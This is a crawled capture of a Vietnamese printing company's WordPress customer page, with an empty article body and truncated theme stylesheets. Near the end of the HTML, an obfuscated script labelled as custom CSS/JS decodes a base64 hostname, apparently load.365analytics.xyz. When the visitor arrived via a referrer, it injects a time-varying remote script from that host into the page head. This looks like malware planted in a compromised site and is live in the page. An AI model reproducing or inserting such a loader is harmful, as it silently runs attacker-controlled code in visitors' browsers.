

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daprico.com.vn/customer/lien-doan-kinh-thanh-the-gioi/
body_size: 25237
content:
<!DOCTYPE html>

<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://daprico.com.vn/xmlrpc.php">

<title>Liên đoàn Kinh Thánh thế giới &#8211; Công ty Cổ phần In và Dịch vụ Đà Nẵng</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công ty Cổ phần In và Dịch vụ Đà Nẵng &raquo;" href="http://daprico.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Công ty Cổ phần In và Dịch vụ Đà Nẵng &raquo;" href="http://daprico.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daprico.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://daprico.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/fontawesome/css/fontawesome.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/css/front.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://daprico.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='vinabits-wpcom-css'  href='http://daprico.com.vn/wp-content/themes/vinabits-theme/inc/style-wpcom.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7CRoboto%3A400%2C700&#038;subset=vietnamese&#038;ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.theme.default.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='vinabits-style-css'  href='http://daprico.com.vn/wp-content/themes/vinabits-theme/style.css?ver=4.9.25' type='text/css' media='all' />
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/js/front.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=10.2'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=10.2'></script>
<meta name="generator" content="WordPress Download Manager 2.9.74" />
<link rel='https://api.w.org/' href='http://daprico.com.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daprico.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://daprico.com.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chương trình xuất bản Kinh Thánh Bản Dịch mới' href='http://daprico.com.vn/customer/chuong-trinh-xuat-ban-kinh-thanh-ban-dich-moi/' />
<link rel='next' title='Tạp chí non nước' href='http://daprico.com.vn/customer/tap-chi-non-nuoc/' />
<link rel="canonical" href="http://daprico.com.vn/customer/lien-doan-kinh-thanh-the-gioi/" />
<link rel='shortlink' href='http://daprico.com.vn/?p=156' />
<link rel="alternate" type="application/json+oembed" href="http://daprico.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaprico.com.vn%2Fcustomer%2Flien-doan-kinh-thanh-the-gioi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://daprico.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaprico.com.vn%2Fcustomer%2Flien-doan-kinh-thanh-the-gioi%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://daprico.com.vn/';
            var wpdm_home_url = 'http://daprico.com.vn/';
            var ajax_url = 'http://daprico.com.vn/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://daprico.com.vn/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        <!-- <meta name="NextGEN" version="3.0.1" /> -->
</head>

<body class="customer-template-default single single-customer postid-156 wp-custom-logo">
<div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
	      	<div class="row align-items-center">
	          <div class="col-xs-12 col-lg-2 logo-container">
	              <a href="http://daprico.com.vn/" class="custom-logo-link" rel="home" itemprop="url"><img width="418" height="500" src="http://daprico.com.vn/wp-content/uploads/2018/06/CTY-CP-IN-DA-NANG-logo-e1528801608357.jpg" class="custom-logo" alt="Công ty Cổ phần In và Dịch vụ Đà Nẵng" itemprop="logo" /></a>	          </div>
	          <div class="col-xs-12 col-lg-10 top-bar-container">
      											
	          </div>
			</div>
	    </div>
	</header>
	<div class="nav_container">
		<div class="container">
			<div class="row">              				
				<div class="col-12">
					<nav id="site-navigation" class="main-navigation" role="navigation">
	<label for="navi-anchor">
			<input type="checkbox" id="navi-anchor" autocomplete="off" />
			<div id="nav-bars">
				<div class="stripe"></div>
				<div class="stripe"></div>
				<div class="stripe"></div>
			</div>
			<div class="menu-primary-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-88"><a href="http://daprico.com.vn/">Trang chủ</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="http://daprico.com.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://daprico.com.vn/gioi-thieu/linh-vuc-kinh-doanh/">Lĩnh vực kinh doanh</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://daprico.com.vn/gioi-thieu/thanh-tuu/">Thành tựu</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://daprico.com.vn/gioi-thieu/so-do-to-chuc/">Sơ đồ tổ chức</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://daprico.com.vn/category/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://daprico.com.vn/category/san-pham/sach-giao-khoa/">Sách giáo khoa</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="http://daprico.com.vn/category/san-pham/thanh-kinh-sach-ton-giao/">Thánh kinh, sách tôn giáo</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="http://daprico.com.vn/category/san-pham/ve-so-an-chi-thue/">Vé số, ấn chỉ thuế</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="http://daprico.com.vn/category/san-pham/bao-bi-catalog/">Bao bì, Catalog</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://daprico.com.vn/category/san-pham/hinh-anh-trung-bay-chung/">Hình ảnh trưng bày chung</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="http://daprico.com.vn/category/san-pham/hoa-don/">Hóa đơn</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="http://daprico.com.vn/category/san-pham/nhan-cac-loai/">Nhân các loại</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="http://daprico.com.vn/category/san-pham/sach-khac/">Sách khác</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-ty/">Hoạt động công ty</a>
<ul class="sub-menu">
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-ty/">Hoạt động công ty</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-dang/">Hoạt động Đảng</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-doan/">Hoạt động Công Đoàn</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-thanh-nien/">Hoạt động thanh niên</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="http://daprico.com.vn/category/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-has-children menu-item-561"><a href="http://daprico.com.vn/download-category/thong-bao-co-dong/">Quan hệ cổ đông</a>
<ul class="sub-menu">
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="http://daprico.com.vn/category/thong-bao-co-dong-daprico/">Thông báo cổ đông</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://daprico.com.vn/cong-bo-thong-tin/">Công bố thông tin</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-has-children menu-item-598"><a href="http://daprico.com.vn/download-category/thong-tin-noi-bo/">Thông tin nội bộ</a>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-599"><a href="http://daprico.com.vn/download-category/quan-ly-chat-luong-thong-tin-noi-bo/">Quản lý chất lượng</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://daprico.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="http://daprico.com.vn/category/tin-tuc/tin-cong-ty/">Tin công ty</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="http://daprico.com.vn/category/tin-tuc/tin-nganh/">Tin ngành</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="http://daprico.com.vn/category/tin-tuc/tin-tuc-khac/">Tin tức khác</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://daprico.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>			</label>
</nav>
				</div>
			</div>
		</div>
	</div>
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="title-bar">
				<div class="container">
					<div class="row">
						<div class="col-12">
							<ul id="breadcrumb" class="breadcrumb"><li><a href="http://daprico.com.vn">Trang chủ</a></li><li></li><li>Liên đoàn Kinh Thánh thế giới</li></ul>						</div>
						<div class="col-12 d-none">
							<h1>Liên đoàn Kinh Thánh thế giới</h1>
						</div>
					</div>
				</div>
			</div>
						<div class="container">
				<div class="row">
					
<aside id="secondary" class="widget-area d-xs-none col-lg-3" role="complementary">
	<section id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h2 class="widget-title">Danh mục dịch vụ</h2><div class="menu-danh-muc-dich-vu-container"><ul id="menu-danh-muc-dich-vu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://daprico.com.vn/san-xuat/">Sản xuất</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://daprico.com.vn/tu-van-thiet-ke/">Tư vấn thiết kế và tạo mẫu</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://daprico.com.vn/xuat-khau/">Xuất, nhập khẩu</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-111"><a href="http://daprico.com.vn/kinh-doanh-dai-ly/">Kinh doanh, đại lý</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-110"><a href="http://daprico.com.vn/dich-vu-khac/">Dịch vụ khác</a></li>
</ul></div></section></aside>
					<div class="col-lg-9 col-xs-12 main-content">
						
<article id="post-156" class="post-156 customer type-customer status-publish has-post-thumbnail hentry">

	<header class="entry-header">
			</header>
	<div class="entry-content">
			</div>
</article><!-- #post-## -->
					</div>
				</div>
			</div>
					</main>
	</div>


	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
        
<div class="container">
    <div class="row">
    <!--<div class="bottom-bar">
            </div>-->
	</div>
    <div class="row footer-bar">
			</div>

</div>
	</footer>
	<div id="copyright" class="site-info">
			Copyright &copy; 2026 Công ty cổ phần in và dịch vụ Đà Nẵng.  <img alt="Websiteplaza" src="http://daprico.com.vn/wp-content/themes/vinabits-theme/assets/images/plaza.png">
	</div>
	<div id="cfacebook">
	<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-comments"></i> Chat với chúng tôi!</a>
	<div class="fchat">
		<div class="fb-page fb_iframe_widget" data-tabs="messages" data-href="https://www.facebook.com/daprico.com.vn/" data-width="260" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=0&amp;height=400&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fdaprico.com.vn%2F&amp;locale=vi_VN&amp;sdk=joey&amp;show_facepile=true&amp;show_posts=false&amp;small_header=false&amp;tabs=messages&amp;width=260"><span style="vertical-align: bottom; width: 260px; height: 400px;"><iframe name="f3e57aff0f665" width="260px" height="400px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.12/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FFdM1l_dpErI.js%3Fversion%3D42%23cb%3Df24290bc439ac22%26domain%3Dnavita-mientrung.vn%26origin%3Dhttp%253A%252F%252Fnavita-mientrung.vn%252Ff3df27b7a8160a6%26relation%3Dparent.parent&amp;container_width=0&amp;height=400&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fdaprico.com.vn%2F&amp;locale=vi_VN&amp;sdk=joey&amp;show_facepile=true&amp;show_posts=false&amp;small_header=false&amp;tabs=messages&amp;width=260" class="" style="border: none; visibility: visible; width: 260px; height: 400px;"></iframe></span></div>
	</div>
	<style>#cfacebook{position:fixed;bottom:0px;right:180px;z-index:999999999999999;width:260px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:260px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-color:#0093dd;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:18px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
	<script type="text/javascript">
	  jQuery(document).ready(function () {
	  jQuery(".chat_fb").click(function() {
	jQuery('.fchat').toggle('slow');
	  });
	  });
	</script>
	</div>
	<div style="position: fixed; bottom: 15px; right: 15px; width: 200px; height: 200px; z-index: 2147483647;"><a href="tel:02363822724" class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="bkasoft-alo-phoneIcon"><div class="coccoc-alo-ph-circle-time"><img id="coccoc-alo-external-site-favicon" src=""> <span id="coccoc-alo-external-site-counter"></span></div><canvas id="stopwatch"></canvas><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle coccoc-alo-move-cursor"></div><div class="coccoc-alo-ph-circle-close"></div></a></div>
</div>
<!-- ngg_resource_manager_marker --><!-- dd1b294bc239d629c4fc6036be6f714f --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/daprico.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta/js/bootstrap.min.js?ver=4.0.0b'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/themes/vinabits-theme/assets/js/app.bundle.js?ver=20151215'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<!-- start Simple Custom CSS and JS -->
<!-- 6e492eb01581ba03280a75425fedc965 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9adb70170339b480b09d095782fe675d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://daprico.com.vn/wp-content/themes/vinabits-theme/inc/style-wpcom.css?ver=4.9.25
body_size: 124
content:
/* 
 * Theme Name: Vinabits
 *
 * Add any WordPress.com-specific CSS here
 *
 * This file is enqueued in /inc/wpcom.php
 */


--- FILE ---
content_type: text/css
request_url: http://daprico.com.vn/wp-content/themes/vinabits-theme/style.css?ver=4.9.25
body_size: 1003097
content:
@charset "UTF-8";
/*
Theme Name: Vinabits
Theme URI: http://components.underscores.me/
Author: Dalton Nyx
Author URI: http://stackoverflow.com/users/6862739/quy-truong
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: vinabits
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Vinabits is created by the theme generator at http://components.underscores.me/, (C) 2015-2016 Automattic, Inc.
Components is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
